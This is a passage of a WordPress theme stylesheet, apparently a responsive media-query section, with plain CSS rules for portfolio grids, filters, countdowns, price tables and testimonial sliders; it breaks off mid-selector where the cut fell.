  .sc_blogger_lay_portfolio_grid.sc_portfolio.sc_portfolio_extra .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories {
    font-size: 14px;
    padding: 5px 15px 6px;
  }
  .sc_portfolio.sc_portfolio_fill [class*=grid_wrap_] {
    display: block !important;
  }
  .sc_portfolio.sc_portfolio_fill .sc_portfolio_item:before {
    padding-top: 75%;
  }
  .sc_portfolio.sc_portfolio_fill .sc_portfolio_item + .sc_portfolio_item {
    margin-top: 20px;
  }
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title {
    font-size: 18px;
    padding: 9px 16px 11px;
  }
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_meta .post_categories {
    font-size: 14px;
    padding: 5px 15px 6px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info .post_title {
    font-size: 18px;
    padding: 9px 16px 11px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info .post_meta .post_categories {
    font-size: 14px;
    padding: 5px 15px 6px;
  }
  .sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info {
    padding: 20px;
  }
  .sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content {
    padding: 1.2em 1.2em 1.2em;
  }
  .sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item {
    padding-right: 2rem;
    margin-right: 1.5rem;
    padding-bottom: 1rem;
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_title {
    font-size: 25px;
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item:after {
    bottom: 1.1rem;
    font-size: 24px;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    overflow-y: scroll;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .close {
    z-index: 1;
    top: 30px;
    right: 30px;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_image {
    width: 100%;
    height: 80%;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description {
    height: auto;
    width: 100%;
    padding: 1.8rem;
    max-height: 1000%;
    overflow-y: unset;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details {
    padding-right: 0;
    overflow: unset;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_title {
    margin-bottom: 20px;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_share {
    margin-top: 1.2em;
    padding-top: 1.2em;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_description_content {
    margin-top: 1em;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_readmore {
    margin-top: 1.7em;
  }
  .ua_safari .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_readmore,
  .ua_ios .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_readmore {
    margin-bottom: 5em;
  }
  .sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_title {
    font-size: 1.5em;
  }
  .sc_portfolio.sc_portfolio_simple .sc_portfolio_item {
    padding: 0 20px 10px 0;
  }
  .portfolio_page .portfolio_page_title {
    margin-bottom: 15px;
  }
  .portfolio_page .portfolio_page_details_wrap .portfolio_page_subtitle {
    font-size: 22px;
    margin-top: 0 !important;
    margin-bottom: 15px !important;
  }
  .portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share {
    margin-top: 1em !important;
  }
  .portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_button_link {
    margin-top: 1em !important;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery + .portfolio_page_video, .portfolio_page.portfolio_page_details_left .portfolio_page_gallery + .portfolio_page_video, .portfolio_page.portfolio_page_details_left .portfolio_page_video, .portfolio_page.portfolio_page_details_right .portfolio_page_video, .portfolio_page.portfolio_page_details_right .portfolio_page_gallery, .portfolio_page.portfolio_page_details_left .portfolio_page_gallery {
    width: 100% !important;
    max-width: unset !important;
    padding-left: 0 !important;
  }
  .portfolio_page .portfolio_page_gallery .trx_addons_column-1_2,
  .portfolio_page .portfolio_page_gallery .trx_addons_column-1_3,
  .portfolio_page .portfolio_page_gallery .trx_addons_column-1_4 {
    width: 50% !important;
  }
  .portfolio_page .portfolio_page_gallery_type_masonry_2,
  .portfolio_page .portfolio_page_gallery_type_masonry_3,
  .portfolio_page .portfolio_page_gallery_type_masonry_4 {
    margin-right: -20px;
  }
  .portfolio_page .portfolio_page_gallery_type_masonry_2 .portfolio_page_gallery_item,
  .portfolio_page .portfolio_page_gallery_type_masonry_3 .portfolio_page_gallery_item,
  .portfolio_page .portfolio_page_gallery_type_masonry_4 .portfolio_page_gallery_item {
    width: 50%;
    padding-right: 20px;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap, .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap {
    margin-bottom: 0;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description, .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description {
    width: 100%;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details, .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details {
    width: 100%;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details, .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details {
    padding-left: 0;
    padding-top: 25px;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share, .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share {
    margin-top: 1em !important;
  }
  .portfolio_page.portfolio_page_details_right, .portfolio_page.portfolio_page_details_left {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    width: 100% !important;
    padding-bottom: 2em;
    padding-left: 0;
    padding-right: 0;
    position: relative;
    top: 0 !important;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details {
    padding-top: 25px;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap, .portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap {
    width: 100% !important;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.sc_slider_controls .slider_controls_wrap > a, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_side .slider_controls_wrap > a, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap > a, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_top .slider_controls_wrap > a, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_bottom .slider_controls_wrap > a, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_outside .slider_controls_wrap > a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin-top: -15px;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.sc_slider_controls .slider_controls_wrap > a:before, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_side .slider_controls_wrap > a:before, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap > a:before, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_top .slider_controls_wrap > a:before, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_bottom .slider_controls_wrap > a:before, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_outside .slider_controls_wrap > a:before {
    font-size: 15px;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.sc_slider_controls .slider_controls_wrap > a.slider_next, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_side .slider_controls_wrap > a.slider_next, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_top .slider_controls_wrap > a.slider_next, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_bottom .slider_controls_wrap > a.slider_next, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_outside .slider_controls_wrap > a.slider_next {
    margin-right: 15px;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.sc_slider_controls .slider_controls_wrap > a.slider_prev, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_side .slider_controls_wrap > a.slider_prev, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_top .slider_controls_wrap > a.slider_prev, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_bottom .slider_controls_wrap > a.slider_prev, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_outside .slider_controls_wrap > a.slider_prev {
    margin-left: 15px;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next {
    margin-right: 15px;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_prev {
    margin-left: 15px;
  }
  .detail_default_style ~ .sc_portfolio.sc_portfolio_simple.related_wrap .related_wrap_title,
  .detail_default_style ~ .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns {
    width: 100%;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-top: 2em;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_wrap_title {
    width: 100%;
    margin-top: 0;
    margin-bottom: 0;
    margin-right: 0;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns {
    width: 100%;
    padding-top: 1.5em;
    margin-top: 1.5em;
    border-top: 1px solid var(--theme-color-text_dark);
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item {
    padding: 0 15px 15px 0;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_meta {
    padding-left: 10px;
    margin-left: 10px;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_meta:before {
    margin: 0;
    position: absolute;
    left: -3px;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item:last-child {
    padding-right: 0;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_meta {
    margin-bottom: -2px;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_title {
    font-size: 18px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    left: 10%;
    bottom: 10%;
  }
  .sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_header,
  .sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_tabs,
  .sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_header,
  .sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_tabs {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    text-align: left;
  }
  .sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_header li,
  .sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_tabs li,
  .sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_header li,
  .sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_tabs li {
    padding-left: 0;
    padding-right: 20px;
  }
  .sc_blogger_lay_portfolio .sc_blogger_filters,
  .sc_blogger_lay_portfolio_grid .sc_blogger_filters {
    margin-bottom: 1.5em;
  }
  .sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs,
  .sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs {
    margin-bottom: 0 !important;
  }
  .sc_blogger_portestate .sc_blogger_filters {
    padding-bottom: 30px;
  }
  .sc_blogger_portestate .sc_blogger_filters .sc_item_filters_tabs {
    margin-bottom: 0 !important;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info {
    padding: 15px;
    max-width: calc(100% - 30px);
    bottom: 15px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info .post_title {
    font-size: 18px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured:before {
    padding-top: 140%;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(odd) {
    width: auto !important;
    min-width: 100%;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(even) {
    width: auto !important;
    min-width: 100%;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(odd) {
    width: auto !important;
    min-width: 100%;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(even) {
    width: auto !important;
    min-width: 100%;
  }
  body.body_style_wide:not(.expand_content) .portfolio_page_details_right .portfolio_page_details_wrap {
    padding-left: 0;
  }
  body.body_style_wide:not(.expand_content) .portfolio_page_details_left .portfolio_page_details_wrap {
    padding-right: 0;
  }
  /* Portfolio End */
  /* Filter Toggle style start */
  .sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap {
    width: 100% !important;
    margin-top: 10px;
    margin-left: -10px;
  }
  .sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs li {
    padding: 0 10px;
  }
  .sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .title_wrap {
    line-height: 1.7em;
  }
  /* Filter Toggle style end */
  /* Countdown Start */
  .sc_countdown_default .sc_countdown_separator {
    font-size: 30px;
    margin: 0 10px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_digits {
    font-size: 38px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_label {
    font-size: 16px;
  }
  .sc_countdown_default.aligncenter .sc_countdown_separator {
    margin: 0 15px;
  }
  .sc_countdown_default.alignleft {
    margin-right: 0 !important;
  }
  /* Countdown End */
  /* Price Styles Start */
  .sc_price .sc_price_item_description,
  .sc_price .sc_price_item_details {
    font-size: 16px;
  }
  .sc_price .sc_price_item_subtitle {
    font-size: 16px;
  }
  .sc_price .sc_price_item_price .sc_price_item_price_after {
    font-size: 16px;
  }
  .sc_price_default .sc_price_item_info {
    padding: 2.2em 1.7em;
  }
  .sc_price_default .sc_price_item_price + .sc_price_item_details {
    margin-top: 24px;
  }
  .sc_price_default .sc_price_item_icon {
    margin-top: 2em;
  }
  .sc_price_default .sc_price_item_icon + .sc_price_item_info {
    padding-top: 1em;
    padding-bottom: 2em;
  }
  .sc_price_default .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_default .sc_price_item_title + .sc_price_item_link,
  .sc_price_default .sc_price_item_description + .sc_price_item_link,
  .sc_price_default .sc_price_item_details + .sc_price_item_link {
    margin-top: 18px;
  }
  .sc_price_default .sc_price_item_description,
  .sc_price_default .sc_price_item_details {
    font-size: 15px;
  }
  .sc_price_focus .sc_price_item_inner,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner {
    padding: 30px 20px;
  }
  .sc_price_focus .sc_price_item.sc_price_active {
    margin: 0;
    padding: 0;
  }
  .sc_price_simple_shadow .sc_price_item_inner,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner {
    padding: 30px 15px 40px;
  }
  .sc_price_plain .sc_price_item_inner,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner {
    padding: 23px 25px 30px;
  }
  .sc_price_simple .sc_price_item_inner,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner {
    padding: 30px 15px;
  }
  .sc_price_light .sc_price_item_inner,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner {
    padding: 30px 15px;
  }
  .sc_price_metro .sc_price_item_inner,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner {
    padding: 25px 20px;
  }
  .sc_price_metro .sc_price_item .sc_price_item_link:not(.sc_price_item_link_over) {
    margin-top: -10px;
  }
  /* Price Styles End */
  /* Testimonials Styles Start */
  .sc_testimonials_default .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_simple .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_classic .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_light .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_list .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_common .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_modern .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_creative .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_fashion .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_alter .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_alter2 .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_decoration .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_extra .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-] {
    padding-bottom: 40px;
  }
  .sc_testimonials_default .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_simple .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_classic .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_light .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_list .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_common .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_modern .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_creative .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_fashion .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_alter .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_alter2 .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_decoration .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_extra .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  .sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_plain .sc_testimonials_item {
    padding: 0 0 0 50px;
  }
  .sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author {
    padding-bottom: 1px;
  }
  .sc_testimonials_plain .sc_testimonials_item:before {
    top: 6px;
    left: 0;
    font-size: 17px;
  }
  .sc_testimonials_plain .sc_item_slider.slider_outer_pagination_pos_bottom_outside .swiper-pagination,
  .sc_testimonials_plain .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_testimonials_classic .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_classic .sc_testimonials_item_content,
  .sc_testimonials_classic [class*=column] .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_classic .sc_testimonials_item_content:before,
  .sc_testimonials_classic [class*=column] .sc_testimonials_item_content:before {
    font-size: 15px;
    margin-bottom: 15px;
  }
  .sc_testimonials_classic .slider_container.slider_controls_side .slider_controls_wrap > a:before {
    font-size: 17px;
  }
  .sc_testimonials_classic .sc_testimonials_item_author_data {
    max-width: unset;
  }
  .sc_testimonials_classic .sc_testimonials_item_author,
  .sc_testimonials_classic [class*=column] .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom {
    padding-bottom: 4.6em;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom {
    height: 3.2em;
    line-height: 3.2em;
    margin-bottom: 0;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button {
    width: 3.2em;
    height: 3.2em;
  }
  .sc_testimonials_simple [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_simple .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_simple [class*=column] .sc_testimonials_item_author,
  .sc_testimonials_simple .sc_testimonials_item_author {
    margin: 25px 0 0;
  }
  .sc_testimonials_simple [class*=column] .sc_testimonials_item_content:before,
  .sc_testimonials_simple .sc_testimonials_item_content:before {
    margin-bottom: 15px;
    font-size: 15px;
  }
  .sc_testimonials_simple .sc_testimonials_item_author_avatar {
    width: 4em;
    height: 4em;
    margin-bottom: 20px;
  }
  .sc_testimonials_simple .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_testimonials_simple .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1.1em;
  }
  .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_content {
    padding: 30px 25px 32px;
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_extra .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_extra [class*=column] .sc_testimonials_item_author,
  .sc_testimonials_extra .sc_testimonials_item_author {
    margin-top: 25px;
  }
  .sc_testimonials_extra [class*=column] .sc_testimonials_item_author .sc_testimonials_item_author_avatar,
  .sc_testimonials_extra .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 4em;
    height: 4em;
  }
  .sc_testimonials_extra [class*=column] .sc_testimonials_item_author .sc_testimonials_item_author_data,
  .sc_testimonials_extra .sc_testimonials_item_author .sc_testimonials_item_author_data {
    margin-top: 12px;
  }
  .sc_testimonials_extra .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom,
  .sc_testimonials_extra .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_testimonials_light .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 25px;
  }
  .sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_content {
    line-height: 1.7em;
  }
  .sc_testimonials_fashion .sc_testimonials_item_content,
  .sc_testimonials_fashion [class*=column] .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_fashion .sc_testimonials_item_content p + p,
  .sc_testimonials_fashion [class*=column] .sc_testimonials_item_content p + p {
    margin-top: 1.1em;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside {
    padding-left: 0;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom {
    width: 100%;
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    margin-top: 30px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button {
    padding-right: 0;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_container {
    width: 100%;
    float: none;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap {
    width: 100%;
    float: none;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-top: 25px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap > a {
    width: 3em;
    height: 3em;
    line-height: 2.85em;
  }
  .sc_testimonials_alter .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_alter [class*=column] .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle,
  .sc_testimonials_alter .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_top {
    margin-bottom: 20px;
  }
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_author:before {
    font-size: 17px;
  }
  .sc_testimonials_alter .slider_container.slider_one .sc_testimonials_item {
    padding: 0 11%;
  }
  .sc_testimonials_alter .slider_controls_wrap > a {
    width: 35px !important;
    height: 35px !important;
    line-height: 32px !important;
  }
  .sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_testimonials_alter .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_testimonials_alter2 .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_top {
    margin: 0 0 15px 0;
  }
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 15px;
  }
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_author:before {
    font-size: 17px;
    margin-bottom: 7px;
  }
  .sc_testimonials_alter2 [class*=column] .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle,
